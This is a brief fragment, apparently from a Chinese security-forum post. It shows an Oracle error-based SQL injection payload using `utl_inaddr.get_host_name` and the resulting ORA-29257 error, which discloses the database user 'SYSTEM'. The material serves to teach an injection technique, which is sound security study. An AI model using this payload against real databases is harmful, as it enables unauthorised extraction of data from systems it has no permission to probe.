 1 SELECT username from USER$ where id=1 and 1=utl_inaddr.get_host_name((select user from dual))
信息
SELECT username from USER$ where id=1 and 1=utl_inaddr.get_host_name((select user from dual))
> ORA-29257: 未知的主机 SYSTEM
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
> 时间: 0.025s
先知社区